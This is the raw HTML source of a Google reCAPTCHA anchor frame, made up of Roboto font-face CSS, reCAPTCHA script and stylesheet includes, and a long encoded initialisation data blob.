U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="06E5gbxWalBga7Z5PtENXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="06E5gbxWalBga7Z5PtENXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="06E5gbxWalBga7Z5PtENXg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wphhHQFjWUNGUltxMGzCsU/Cg8KMGC3DgAPDqwTCoznDuA/DjQnCsSrDk8OIGsKFF27DtMOaTXo3ABR/QCPClW8xVwNxU8Kcw5nDnsO1eMOARsOeLsKHcQwXcU5Rw5TCl8OVFFxqw7HDrUXCrsORw53DqE7CsmgFw5x0wrQ7J8KSwpjDh3gXwrDDgGrCuMKANsOgw7gbCMK5WDh9BMKaw458wrvDigHDhsOBw7/[base64]/[base64]/DhXIfP8OIw7lqRMK1NRbCkFbDmgdBw4hcMR3Ds8K/wqw6wqrDsV3DmkNbKQ13HsOzVRsUw7ZrPcOYw5dswqJXSBsew7gQw4rDjcOGLcOVw5DCqDXDhn4yWlHDncKUNDtMw5XCrTfCscKlwoQBdgvDmMO8P1nCr8O1IF4/[base64]/Dh8OUwr/CvcKqwqHDmMOFV8KPwp45UMKpw4gZwqfChwAFwpRmw7jDoTLDohkvB8OEM8OgTylmwrcaaMK6OMO5eTxlFn7DgynDlkTClhHDo8OsScO8wo3DqgVswpMteMKYEQfChMOOw4RQb0Vxw7Imw4ZcYMOXwpsIIkrDrSQ2wo1vwrQ0dHEpw6nDgMO2R3/CvzfCusKCdMKFC8KFDgh7fsKuw7bCocKnwqpoW8KQw49fEjkXeXzDvsKjwpNIwpAdM8K2w4A1J0FxDDzDjUxZwp/[base64]/DtTkucFjCv8KPwpbDpFgEwqPDhsO6wrR4w7jDn8KJwo7Cm8KEfQYuwpDCs3fDg3okwo3CvMKfwqYfD8Kjw6pWLsKwwoAqCMKpwobDsMKUeMOyMcK/w4nDm13DgsKSw61tXsOnAsKHSsKTw5zCi8OrO8OUPCDDkDI/[base64]/wqzCtUvDpGtZwprDoMOAYcOVw5XCmX/DtcOzw6bDssK0ecOvwrfDnRpQw4xCMcKrw6/DqXtqb1XDoQYJw5fCo8K5YMOJworDn8K2MMKcw6FtcMOTd8KcHcKUEygQw41iwr1GwqxTwr/[base64]/[base64]/[base64]/CvQTDvTfDknnCscOew4Vrw6wmwrDDhjfCnTgPwoh0TRTDu8OoOzjDn8O2bj/Cj8KXS8OaaU/DksKuw7nDnk5iBsKnw6rCqStqw4B1w7nCkwQ3w51vUD9SK8OhwoBTw5gjw5seJWJ5w58ewptcSkguA8Opw6/[base64]/CkMKcw4bDrMODbS83KgETwpomesKzwrAfKsODwrvCssOkwrzDgsOww5Bzw63CocKiw6tuwrtHwoXCjgsvWMKgeURXwqXDocOrwoZlw5t9w5DCszgobcKIEsOkH2kMLiBYCnAhXS3CszfDnQ/[base64]/w5HDs8OIw4LDmRxEwrPCkW83wobCq8KDTMKWw5zCk8KZeWrDg8KJV8OnLsKYwo9aGcORNXPDicKeUg/[base64]/[base64]/Dh2rCksO4wqTDu8OCw4HCjMKfcMOlG8KFZsOZw4Brwp9Dw6xUw5fDisO/wpZ+JsKKBzTDoBTCuCfCqcOBwqPCll/ChsKDTS9IZC/CkAvDrMOXWMKzUU3DocOgNHItAMKKdEDDt8K9G8Ozw5Bpckwdw4fDr8KPw7nDlhYrw4DDjsK6N8O7B8OPRX3DkjZxQAbDq3LCiC/DmC4Iwp56I8Orw7lmD8OoQ8KAB8KvwqpbewPDocKRwpN0YcOkwqp6wr/ChDFiw5/[base64]/CqD1uJ8O7w5bCrDF+wrTCp8ObOTBGw7xUw6bCosOowrs2OMKhwpZYwqDDiMOuKMKPRsO+w5AXIjXCpcO3w7J1IgnDmDXCryVNw5/CrEgqwrbCnMO2EMOWJRUkwqnDi8KGCk/Dh8KAL3bDjFPDpR/DqCMbbcOfAcKvR8Obw4x8w4s6wpTDusK4wo7ClB/[base64]/BcKPw6cDw6HCsyMwTlscw7rCj1o/w5bDkMKKFMOQw410IMOvL8OCw4kiwpTDgMOOwpTDmBDDsw3CsDTDsA/DhsOtdkbDrMKYwoFuZ3HDqRrDnkPDnQjCkBgFwr7DpcOiKFBFwoQGworCksO+wpk4UMO+UcKcwpkowoVSS8KYwrvCnsOtw7tieMOyZDXCsCnDq8KyAUnCjhR0BMOZwq8Ew5TCosKnay/DogEhJsOMBsK6ChkSw5ssEsOwHcOSGcOXwqUuwpVbF8KKw68lH1UpwpUoE8O3w5ljwrlPw47CpBtwC8OUw54Zw5Q8wrrCiMOswoLCnsORasKYQCgjw6x8RsOZwo/CtSzCrMKWwp/[base64]/wrTDgQ0IH8O0Z8K+w78VwonCpSvDlyUFwrDDi8OAXsONJMODw648w45EfMOyCQgDwowgVRXCm8K/w6N7QsOowozDvWh6AMOTw6vDoMOLw7LDq1I8asOIK8Kjwqs+H2Mbw4U4wrXDi8KqwpA1VibCoBjDjcKbw64vwrVbw7rDsQt+PsOYajtyw6HDpHTDvMOZw4YUw6TCl8OsIGR6ZcOdw5/[base64]/woRYYMKQwpJ4w6TCtcOMLcOWw5PDlMKhHHXDiwDDucKVwrzCssKlYGh+LMOQecOkwqsXwpE+DR81CjdCwrXCh0nCmMO9fwnClQvCmkg5SXjDuXEtBcKbUsOmHmDCr3DDv8Kowr18wrwVJDvCuMKsw7okAnjCgynDuHIlMcOyw5rDvk5Pw7/[base64]/wolTwpHCq8KMA2wAw5zDosK/[base64]/CosOXEsK5ZcKnwrIDUMOaGcKVw5xtcsKceRVfwoHDlsOWBChrUMKGwqLDgTtVfBnCgsOtOcOCHHELaEXDjsKrJRBBeh9vCsKkbV7DpcO/asKzGcOxwpDCjMOIXgbCjGMxw7fDpMOmwp7CtcO2fVfDqUDDmcOowrY/SFjCqMOewqTDnsKSPMK8woYpKnrCsl5IDgzDpMOuOjTDm3PDiypUwqFzcDXCmG0lw4bDng42wozCtMOiw5jClDjDtcKjw69GwrbDusO7wp09w6lAwrbDpBfClcOpZlAZdsKMCAE5BsOWw5vCsMOHw5DCmsK8w7/[base64]/w73CucKmw6R0HMOWGE/Cq8KxVlxuw4bCsRlaYsOrwp5Ea8KFw7lPw4tJw4kBw68gdcK7w67Cv8KQwrPDvsKvBWvDlU3Cj2HCnClPworDvQt1fMKHwoBuPsKUBSp6CgB/V8Onwq7DucOlw7zCrcKMCcOTUWJibMOda2ZNworDjsOPw4vCi8O6w7Mkw7NBKcKCwozDnh/Dq1oNw752w4BPwr7ComAAEBVgwqRdwqrCicK8aUYKXcOUw7o4NkBawq1/[base64]/Dr8OvwoljwqbCgMOrwpXClcOgw5TDo8Oww6/Ci8KwGMOeR8KpwpzDhVtxw6nCknQtJcOKEC5lG8OEw5APwpJOw7rCocOREXIlwqg0VMKKwpAYwqfDtzfCpn3CtmJkwqTCh0tRw6kNLlHClA7DvcOHHsKYSW8XJMKJOsOQbm/DrCzDusKPeErCrsODwpzCgn4CdMK+NsOdw4wIJMO2w5vCgU4Cw4zCosKdJiHDnk/CoMKBw7PDg1zDrXs4WcK4HQzDrVLCn8O6w5VZY8KrSzU8QMKDw4PDiC/Dn8K+IcOaw6XDncKwwocpcBrCgmLDnwsxw6BnwrDDrsOkw4HCi8KowpLDjBp2X8KSIRcIakzDt2ELwprDuU7DtEzCncKgwodiw5wdaMKWYcOCWcKEw7l6Bh3CjcO2w6VFG8OOQRXCnMKOwojDhsOpWTzCsBoqTsKpwrrCggLCgy/CgjPDtMOeLMO8w5AlBMO8VFMqDsOPwqjDh8OCwoU1U3PCnsKxwq7Cm0LCkkDDpARnCcOmQMOwwrbClMOwwp3DjgHDvsK/b8KEChjDi8KGwo0KHWrDsUPCtcKDPVZ9w5B3wrpkw69QwrPCmcOaf8K0w4jDuMOxCAsZwrp5w7cxaMKJH0s9w40LwpfCuMKTW11Wd8OWwrnCgsOvwpXCqiwMPcOCN8KhXiQ/VUXCsFUZw4DDksOxwrnCmsKlw4/DmsKUwrA0wpTDnAsvwqJ8MzNhfMKLw7TDshnCn1fCjyh6w6/Ci8OzAEXCoDxYdFLCvX7Ct1Ylw51vw4TDhcKEw4DDtlvDu8K+w6/[base64]/CncKSw7zCl8Kew4XCt8O7wrXDpBByXFtWdcKuwrw/SVXCgRXDjiLCk8KfOsK6w4E6esKjLsOdVMKoQkxECMOQI392LxrCuTnDnA9tC8ODw6LDr8OWw4o9DFTDoFshwqLDtCzChnhxw7vDlsKIPAfDhkfDscOQdTHDmC/DqsKxAcOQRcOvw6XDqMKGwqYOw5jCq8KXUAfCszLCpUPCinVLw7DDtm0NZVwHWsOPSsKRw7nDh8KfEMOiwqgBNsOawr7Dg8KEw6vDssK/wrHCghTCrjfCrGJPP1TDnxvCvCDCkcO7a8KMJ0gHAS/ChcKSGW7DrsOsw5nDscO9DxJuwr7CjyDCtsK9w7xNw543FsK9EcKWTcOtFAfDkk3CvMOfJmJHw697wodLwpXDjHkSTGsdNsObw65NZADCn8KwA8KjE8KNw4kcw7TDlDPDmVzDjz/Cg8KuP8OfXSg/[base64]/[base64]/[base64]/Dr8KsEGxCLxjDt8O8cifDpxXDkhLDq8KdwpDDjcOVCEbDih8IwoYQw51jwodOwqNDQ8KgAGFGDnTCisKjw7Jlw74KEsOFwoBFw7vDsF/CiMK2e8Kvw4/Cn8K4OcK3wojCosO+dcO6TcKkw7nDsMOBwrk8w7kYwqvDtWh+wrjChRfCqsKNwrxTw5PCpMO8SH3CjMK0FhHDqWjCvsKUOBHClMOxw7/DsVRywpBNw7scHMOwDll/fDQiw5tWwpHDkyUOYcOOOsKTWMOpw4/DpsOICCTCtcO1esOhE8OqwppOw4kuwqnDqcOLw5lpwqzDvMKNwp0BwpDDgHPCmBRdwr4ew5ZJw7HDoStBTsKsw7nDqcONG30le8Knwq9Uw6XCgUoawrvDqcOvwrrDhcKEwo7CusKVTMKkwqcYwp8twrlGwqnCoDQcw5PCohnCr3/[base64]/Dk8O4w6kmw6vDlyDDnQRgwrbDnR9hCk0Wwr8FwqLDhsOQw68Ow7lMcsOcaFoLIA9Gd3bCssKNw7URwokgwqXDs8OBDcKtWcK6O2PCrU/DqcOmYQ0fJWxNw7FXG3jCisOWXcKowo/DuFXCicKnwprDjMKJwrLDui7CgcO2Q1PDnsKzw73DhcKWw4/[base64]/DkkrCvnENwrbCp8O8w6vChsKKwqAHAihAAWbClkZ/b8KXW2/DmMKfaQtcRcOBw7o9DyEtVcODw4DDqwDDisOlUcOEacOROcKMw61+fQQ/[base64]/DmH3DkmobSjcIXy4pRsOswpVmwopQDDkIw6HCvDxCw7XChGFtwq0aI1HDl2Uvw57ChcKCw5BaVVPCjWfDvcKEFMKowovDmW4nYsK3woPDscOvA1wgw5fCgMOyScKPwqbDsD/DgH8ResKBw6rDucOBf8Kwwp94w4c8GnXCjsKEbh9ECgfCl3zDvsKQw5DCo8Odw4HCm8OWRsKjw7bDtibDiyHDhUwgw7fCssO8c8OmFMKyHR4zw7lsw7AXZTzDjDVtw4bCjxnClkB3w4TDozfDj2N3w6LDikAGwqoxw7PDmxHCs2ccw7XCmSBPQWt/UVrDjyMDNsO9dH3Cl8OlWcO8wrh/D8KVwrTCjcO5wrXCgEjCiFgvYR5Qdioqw4zCpWBmZw/[base64]/Cq8K7ZABpw4t1w41fw6TCssK4w6/DvcOcSBhww68ewotDPgzCicOlw44VwrsiwpNOdjrDjMK+LTUIMijCkMKzEcOlwqLDqMO1csO8w65/[base64]/DjMKnNRfCrDNuwoUEwrJaMcKcfmwGZsKcD0vDpDB6wrYrwq3DqMOkcMKeHcO9wqRsw7PCi8K1e8KgCMKtTMKsZW8MwqfCi8KsAATCuXDDgsKGaFAZVS8ZAgrCtMO8JcONw5pVF8Kiw59HGSLCsyDCrXjCvH/CtsOnbjzDlMO/NcKvw4slQ8KiABLCpcKLLCk+W8KmIiVtw49xbsKdfzPDqcONwqrClD9OR8K3dxM/wrw7wqjCisO8KMK7A8O3w6JnwrrDtsK3w53Du1c7CcOYwrRkwozCs0Ybw4PDlzfCjcKFwo4ywqzDmxbDqThiw5pHRcKtw7LCl1LDksK+wq/DqMOnw7Y1JcOuwpIhOcKQfMKJSsKgwo3DtCZkw4BbRBh2AUwpXgDDlsK8LFvDp8O3Z8K0w7vCgRrDjMKMcBACOsOWXRM7ZsOqEjfDui8HC8K7w7PCqcKba03DpkfDv8OEwqbCocKJfsKww67CjxvDuMKHw5towrkIDQzDpCETwq5wwo5OP3BRwrrCksO0HMOKSV/DmU41wqXDgcOqw7TDmWliw4HDlsKFUMKwcwdccjvCu3kXP8KhwqLDuhBsN0FcVAnClVbDmEILw64yFFvCoBrDtWpGZcO7wqLCl2/DscOoeVh4w6Z5XWlrw6bDtcOcwr0owrMDwqBawrjDgEggblXCnXs+YcKKR8KQwr7DoCTCsDXCvAcNe8KAwphdORDClcOCwoTCrzjCtcOXw6HChmEpXS7ChwHCgcKxwptvwpLCjV9uw6/CuGkZwpvDgxFgbsKDe8KWfcKowrh2wqrDtsOBMSXDuSnDl23Cs1rDuR/DkUjCsVTCq8OvHsORIcKSFsOdQQPCqSJBwpbChDd1Z2NCHRLDij7Cm0DCscOMTG5Pw6drw7BDwoTDkcOlIhwmw7bDvsOlwrrDpMKlwqPDtsO+f1/[base64]/DqcOGwo7Cp8KXwrIScsKiITvDtMO1GMK2S8KNwpMCw5LDvG4iwo7DpSp+woXDoGJhcijDp1bDqcKlwqPDrcO5w7l5CzNyw4jCvcKxQsKrw4UAwpfDqcOqw7XDncKFNsO0w4LCqkM/w7VYWQEdw6QvR8O2ciFfw5sMwqPCvE87w7TCm8KoQyhkdw7Dlw3CscO3w5LCjcKPwrVJD2Z3wo3DowPCmsOVQnlcw57CgcKTw5VCE2RHwr/Dn37CssONwop0fsOoccKmwrvCtyrDhMOBwph8w40+AsO4w7cSV8KRw6rCssK1wovCgkTDgcKHwptLwrRTwrBudMOLw6l0wq/CkkZ2GB/DiMOUw5sETRUEwovDjizDh8O9w5E0wqPDrXHDnlxRcVLChGfDhE5xbXnDkyzCicKywojCmsK4w5oLRsK6VsOgw5HDsXzCn0nCgirDjh/CuVTCtcOvw7VawoJ3wrZRYCnDkcOdwp3Do8O7wrvCvmXCn8Ksw51QHQYzwpgBw6cwUA/[base64]/[base64]/SQkEw73DunJtwpTDg8Kjw5nCmMOXLGDCqCzDrSTDl0p6NMO/BTYlwqbDlsOpJcOjN1sXYcKlw7E0w5DDpcOCK8KeLHrCnxXCrcOQasKqB8KlwoUWw4TDjW4mRMK9wrEkwqF0w5VHw6J8wqkiwqHCv8O2QVTDjg5mYX/DkwzCviUcYwg8wpQVw4jDmsO/wpgMTMOpFlZ+IsKVM8KwTMO/wqViwotOQMOkAl9FwoLClcKDwr3CpSxIeT7CkTpfH8KddEvCkULDlVjCi8Kwd8Oow7bCmsOYAsO7KE/ClMOKw6cmw64bTsODwqnDniPCn8KHZi5Twq4Vw67Coj7DsnvCoHVfw6Z5Nh/Cv8OQwozDpMKKRMODwrbCoAbDlTZyfyrCsQ0mRWx+wpPCscOnL8KCw5opw5vCoH/CgMOxHXzCtcOkwpLCvkYyw7BhwrPCp3HDoMO3wq4hwox3CBzDoB/CkMOdw4kdw57CocKrwovCp8KnFiQWwpjDvhxPOEvCoMKrCcOkJcOywolOTcOnF8KpwpxXL0hUQzFmwovCsU/CkUpfFMOBWzLDksK2PBfDssKVN8Oxw68jAl3CnRZZXgPDqHBAwop2wqLDgWY6w4sdAcKiUEpuJsOHw4wUwr1STAgQCMOrw5c7bcKbR8Kla8OeZyXCnsODw6Fpw7PDi8Ovw5LDqMOEFn7DmMKtCsO9LsKHC3/DsQvDicOIw47Cm8O0w4NcwoDDu8Ogw6fCvsO5cXZxDsKqwoFIw6vCnnxiYTnDkUpNZMOGw4LDusO6w78xRMKyE8OwS8Kgw4TCjgVML8O7wo/DnF7DhsOAQHtzwqjDgRdyG8O0eR3CqsKtw5gVwoBlwrnDgltjw53DpsOlw5TCoG9mwoHDn8KCDkBcw5rCm8KICcOHwpVLehNgw7Erw6PDnXkYw5TCgjFzIifCqyzCmi3DgsKLCMO0woo3dgbCtzbDmjrCrEXDjVo+woxrwq5Yw5/CkyvDrTnCtMOKZnTCjCvDsMK4PcKgIi58LkrCmF0xwo3Cp8Kaw6TCn8OgwqfDsCLCgmvCkm/[base64]/CicOBZRUrIVvCsmENwr57w7JpZWFlwr08BMOBY8KEPikZCGpWw4nDnsKGSmvDhCEESDHCknhjccKpCsKCw6tcXlRLw7M9w5zCnRDCg8KVwopKSEnDgsKiUlDCpS1/w4ZqMA9qLg5ZwqzDmcO1w7nCm8Kyw4bDkVXClnJiGsO2wr9YTsK3EknCvXldwpvCqcKNwqvDtsOLw6/Dgi/[base64]/Dl8KbwrnDsWDCoCYTeRTCpcO6TAQvwrd5wohDw5XDiTZTJMK1FmNbRRnCosKtwp7DgmlSwrcTLFoMMDh9w7l1DRQew41Tw6o2eBoFwp/DhMK9wrDCrMOHwpQvPMKqwqfCvMK3DAXDuHvCjcOLX8OkIsOPw47DpcK3WUV/PVbCiX59CsKkXcOCazAnSjYYwrRDw7jDlMK0XmU5O8KLw7fDtsOYdsKnw4TChsKuMnzDpH9qw5YqCX5Gw6ZOwqTDp8KwD8KgYTgobMK8wqkZZntQVXnDlMKcw44Tw4XDuAfDgxM5f2JWwqptwoLDiMOgwq0dwpbDqD/CjsOkLsOOwqnDj8O6aEjCpCHDrcK3wqk7cVBEwpksw71qw5PDi2nDugoqJcOYeBlMw7vCrzXDg8OvL8KRUcKrNMKkwojCucKcw4A6FxVNwpDDtsKxw4/[base64]/w7jDs8KMwq8jw6TDnG1+RWtveMOEw7srw6TCrHTCqCrDocKBw4zDoRvDucOPwrkNwpnDlWfDiGAewrpiQ8KtKsK3IlHDjMKRw6Q3OcOSQQ4GbMKEwrRaw5TCigbDlMOiw6gGD1E6w54/SnV7w6VbZsOkeE3DncKhR2DCm8KyN8KqIRfCmBrCqMOdw5bCh8KNSQ5Iw5ZDwrNKOR96B8OANsKswozCgcK+FUvDicOBwpAcwporw6oFwpPCq8KjZsOYw6PDjVDCnFnCrcKsNMKQZzYMw4zDo8KUwqDCsDhew4/[base64]/DoMKPfxdbw6vCkcOOCWvCpMOkFsKgcsOlwpE5wo5fIcORw4bDlcOsOMO9OCzCn1/ChcOUwrcUwq9/w5B5w6PCvlzDu3PCnWHCrgnDjMOVCsOMwqfCssOuwoLDmsOCwq7DmWcMEMOLcVnDsQYSw7jCvGRXw7VHLljCoTDDhnTCo8OzfcOpI8O/[base64]/[base64]/Clnovw6bDgTJWwocQw4FCeWrCqsOMcMOrw5IAwoXCtcKuw5zCuW/Dq8KZQ8Ktw4jDssKydsO5wpTCrUXCgsOmOkDDuHIbJ8ONwoTCgcO8cShwwrlGwrUnQiZ7Q8OJwqjDqMKqwprCiXjCiMOww5VICRbCo8KGZcKMwobCqyYVwoLCpMOzwoAJG8OowoNSV8KPJCHCmsOmIzfDsE/Cmh/DkAnDosO6w6YfwpjDqFRRMD1nw43DjFbCsTEmIBgiUcOUcMKiMlHDk8OmYWIZZGLDmR7Dq8Obw5wHwqjCjMKDwoUNw7c3w4fDjF/DqMKGYQfCm3XCjDQYw7HDtcODwrhvasK9w5bCmFElw6HClcKtwocFw7PCrXhnHMOrXyrDscK3IcKRw5Idw5l3MEjDvsKYDWbCsm1uwogoCcODwrbDpi/[base64]/[base64]/CmcK7wrdMNsOPw7nDqmQNX8OHKXnDucKCD8O6w4oMw4Fbw7kjw41ZN8O6ewEMw7Raw6XCs8KeU0k